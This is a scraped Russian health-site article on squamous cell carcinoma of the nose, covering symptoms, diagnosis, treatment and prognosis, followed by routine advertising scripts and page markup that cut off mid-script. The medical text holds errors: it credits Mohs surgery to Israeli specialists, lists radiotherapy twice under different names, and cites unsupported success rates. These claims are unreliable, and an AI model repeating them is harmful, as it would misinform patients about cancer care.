<p>Первичная стадия развития плоскоклеточного рака носа очень вариабельна. Первым симптомом, сигнализирующем о зарождении заболевания, может быть появление красного или белого пятна, возвышающегося над поверхностью кожи носа.</p>
<blockquote>
<p>Появляется пятно без внешнего воздействия. Затем оно будет стремительно наращивать свою величину. В иных случаях заболевание приобретает вид ран, с выступающими над поверхностью кожного покрова, краями. Она почти не затягивается и может кровить на протяжении многих недель.</p>
</blockquote>
<p>Бывает, что образования приобретают вид сухого пятна, сверху покрытого отмершими частичками кожи и на ощупь шероховатое. Как правило, развивается один очаг поражения, но порой проявляются и множество очагов.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/gB_5_54rMT8?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Процесс развития плоскоклеточного рака может быть двух видов, с характерными особенностями в каждом из них. Экзофитный вид развития отличается тем, что опухолевое образование приподнимается над уровнем нормальной кожи. У него широкое основание и оно более уплотнено, по сравнению с обычным кожным покровом. Бывает, что опухоль покрыта слой ороговелых частиц.</p>
<p>При эндофитной форме течения заболевания, пораженный участок почти моментально покрывается язвами, которые имеют кратерообразный вид. По краям язвы могут появляться вторичные образования, которые потихоньку распадаются, и происходит их объединение с главным очагом.</p>
<p>На следующем этапе новообразование активно разрастается, как снаружи, так и изнутри. Происходит разрушение окружающих его тканей, сосудов и костей.</p>
<h3>Диагностика плоскоклеточного рака</h3>
<p>Осмотр полости носа</p>
<p>На стадии определения и выявления наличия плоскоклеточного рака специалисты проводят множество диагностических мероприятий. Им необходимо исключить иные виды раковых опухолей и болезни, со схожей симптоматикой.</p>
<ol>
<li>При первом осмотре врач использует дерматоскоп. Это оптический прибор, увеличивающий картинку измененного участка тела, а также просветить верхний слой пораженной кожи.</li>
<li>Все последующие обследования заключаются, во-первых, во взятии цитологического анализа, проводимого на стадии язвенной формы болезни. Из пораженного участка берётся соскоб, исследуемый потом в лаборатории. Во-вторых, берут гистологический анализ для всестороннего обследования тканей. Он проводится только после взятия биопсии. Это способ изъятия образца измененной ткани хирургическим методом.</li>
<li>В-третьих, исследуются еще лимфатические узлы больного, поскольку они в первую очередь подвержены заражению. Для определения наличия метастазов возможны вспомогательные диагностические мероприятия, такие как, рентгенография, УЗИ, МРТ.</li>
</ol>
<h3>Как лечить плоскоклеточный рак носа</h3>
<p>Лечение плоскоклеточного рака носа наиболее результативно при использовании комплексного подхода. Главным способом терапевтического влияния является хирургическое вмешательство. Его главная задача состоит в удалении пораженных опухолью тканей.</p>
<p><strong>К комплексу мер воздействия относятся:</strong></p>
<ul>
<li>облучение (лучевая терапия);</li>
<li>радиотерапия;</li>
<li>лазерная терапия;</li>
<li>фотодинамическая терапия;</li>
<li>общая и локальная химиотерапия;</li>
<li>иммунотерапия.</li>
</ul>
<p>Применения радикальных методов напрямую зависит от стадии заболевания, общего состояния организма человека и его возраста. При небольших по размеру опухолях, которые еще находятся на I и II стадиях развития онкологического процесса, возможно проведения ряда хирургических операций, например, кюретаж, криодеструкция — воздействия жидкостью сверхнизкой температуры, электрокоагуляция.</p>
<p>В последнее время многие современные клиники практикуют метод Мосха, разработанный израильскими специалистами. Он дает возможность добиться положительного результата в более чем 94% случаев.</p>
<p> Данный метод представляет собой хирургическое воздействие по удалению пораженных тканей с одновременным максимальным сохранением здоровых клеток, располагающихся вокруг злокачественного образования.</p>
<blockquote>
<p> Небольшие по размеру опухоли удаляют преимущественно с использованием лучевой терапии или локальной химиотерапии.</p>
</blockquote>
<p>В комплексе с хирургическим воздействием применяют препараты, способствующие затормаживанию деления опухолевых клеток опухоли и предотвращающие гибель здоровых клеток.</p>
<p>Еще одним способом воздействия на больные клетки является фотодинамический метод, в основе которого лежит использовании фотосенсибилизаторов (светочувствительных соединений) и света с определенной длиной волны. Лечебные препараты вводятся пациенту внутривенно, а когда они попадают в пораженные участки, их бомбардируют световой волной.</p>
<p>Другие методы лечения могут негативно отразиться на зрении и хрящевых тканях носа. Методом криодеструкции пользуются, когда опухоль имеет небольшие размеры и не располагается на волосистой части головы. Дополнительным методом воздействия в каждом способе лечения рака является медикаментозная терапия.</p>
<blockquote>
<p>На стадии реабилитации после радикальных воздействий на организм широко применяется общеукрепляющая терапия в комплексе с химиотерапией. Лекарственные препараты применяются для восстановления тканей и противодействуют рецидивным процессам.</p>
</blockquote>
<p>Очень большое значение при лечении этого вида онкологического заболевания имеет начало лечение на ранних стадиях, поскольку плоскоклеточный рак обладает агрессивным характером развития. От того, как скоро обратиться больной в клинику для прохождения обследования, зависит прогноз лечения.</p>
<h3>Информативное видео</h3>
<h3>Прогноз болезни для пациентов</h3>
<p>При обнаружении заболевания на начальных этапах его развития и комплексном, квалифицированном лечении прогноз дается врачами весьма благоприятный. Ряд зарубежных специализированных клиник проводит лечение плоскоклеточного рака с результатом почти 100% пятилетней выживаемости после операции.</p>
<p>После лечения человек на протяжении всей жизни должен регулярно наблюдаться у дерматолога. После проведения операций по удалению опухолей свыше 2 см, с поражением лимфосистемы, в течение 3 лет после операции нередки случаи возникновения рецидивов.</p>
<p>Источник: <span class="hidden-link" data-link="https://onkolog-24.ru/ploskokletochnyj-rak-nosa.html">https://onkolog-24.ru/ploskokletochnyj-rak-nosa.html</span></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 46879;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68691'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68692'; 
usedBlockSettingArray[1]["elementPosition"] = 1; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68693'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68694'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[118545] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Menu Links adapt All --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='9142559631'     data-ad-format='link'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118536] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Sidebar1 Neboskreb PC --><ins class='adsbygoogle'     style='display:inline-block;width:300px;height:600px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='5777071839'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118535] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom3 Netboard PC --><ins class='adsbygoogle'     style='display:inline-block;width:580px;height:400px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='4063469256'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118534] = "<!-- Composite Start --><div id='M415377ScriptRootC364480'>        <div id='M415377PreloadC364480'>        Loading...    </div>        <scr"+"ipt>                (function(){            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';            var i=d[ce]('iframe');i[st][ds]=n;d[gi]('M415377ScriptRootC364480')[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln('<ht'+'ml><bo'+'dy></bo'+'dy></ht'+'ml>');iw.close();var c=iw[b];}            catch(e){var iw=d;var c=d[gi]('M415377ScriptRootC364480');}var dv=iw[ce]('div');dv.id='MG_ID';dv[st][ds]=n;dv.innerHTML=364480;c[ac](dv);            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+'//jsc.mgid.com/4/m/4mam.info.364480.js?t='+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();    </scr"+"ipt>    </div><!-- Composite End -->";
cachedBlocksArray[118533] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom adapt PC --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='6261476932'     data-ad-format='auto'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[72636] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>________________________________";
cachedBlocksArray[68694] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68693] = "<div id='Y37FxCKMoFepOtORd8Bq' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68692] = "<div id='ElDbrrSPbiUIeJltWD4X' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68691] = "<div id='XW2WXS51mdO7qYQ1F9Nw' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://rak-info.ru"><span>Главная</span></a></li>
																<li><a href="https://rak-info.ru/preparaty"><span>Препараты</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5180" class="post-ratings"  data-nonce="9570cc7072"><img id="rating_5180_1" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5180, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5180_2" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5180, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5180_3" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5180, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5180_4" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5180, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5180_5" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5180, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5180_text"></span></div><div id="post-ratings-5180-loading" class="post-ratings-loading">
			<img src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2018-10-09">
						<meta itemprop="dateModified" content="2018-10-09">
						<a itemprop="url" href="https://rak-info.ru/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html" style="display:none">Опухоль в носу &#8211; причины, признаки, лечение, прогноз</a>
						<a itemprop="mainEntityOfPage" href="https://rak-info.ru/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://rak-info.ru/wp-content/cache/thumb/b19701bb4_320x200.jpg" alt="Опухоль в носу &#8211; причины, признаки, лечение, прогноз">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Рак Инфо">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" alt="Рак Инфо">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/081eecfdd_150x95.jpg" width="150" height="95" alt="Базалиома носа. фото, лечение, прогноз" />                                    </div>
                <a href="https://rak-info.ru/preparaty/bazalioma-nosa-foto-lechenie-prognoz.html">Базалиома носа. фото, лечение, прогноз</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/1a35ce906_150x95.jpg" width="150" height="95" alt="Доцетаксел: инструкция, цена, отзывы" />                                    </div>
                <a href="https://rak-info.ru/preparaty/dotsetaksel-instruktsiya-tsena-otzyvy.html">Доцетаксел: инструкция, цена, отзывы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/a838f4bc2_150x95.png" width="150" height="95" alt="Как вылечить рак содой? рецепт и отзывы" />                                    </div>
                <a href="https://rak-info.ru/preparaty/kak-vylechit-rak-sodoj-retsept-i-otzyvy.html">Как вылечить рак содой? рецепт и отзывы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/9ef658dfb_150x95.jpg" width="150" height="95" alt="Диагностика рака горла: анализы, обследования, цены" />                                    </div>
                <a href="https://rak-info.ru/preparaty/diagnostika-raka-gorla-analizy-obsledovaniya-tseny.html">Диагностика рака горла: анализы, обследования, цены</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://rak-info.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/b7144c944_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Профилактика рака легких: 6 простых правил" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/preparaty/profilaktika-raka-legkih-6-prostyh-pravil.html">Профилактика рака легких: 6 простых правил</a>
					</div>
					<div class="section-posts__item-text">
						Профилактика рака легких: нужно соблюдать 5 простых правилЕсть две главные...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/376e12042_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="После удаления фиброаденомы молочной железы" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/preparaty/posle-udaleniya-fibroadenomy-molochnoj-zhelezy.html">После удаления фиброаденомы молочной железы</a>
					</div>
					<div class="section-posts__item-text">
						Что нельзя после удаления фиброаденомы молочной железы?Главная > Другие болезни...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/2c2438dd6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Меланома: фото начальная стадия. фото меланом" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/preparaty/melanoma-foto-nachalnaya-stadiya-foto-melanom.html">Меланома: фото начальная стадия. фото меланом</a>
					</div>
					<div class="section-posts__item-text">
						Симптомы, типы и лечение меланомы всех стадийМеланома – злокачественное перерождение...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" class="footer-logo" alt="Рак Инфо">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://rak-info.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 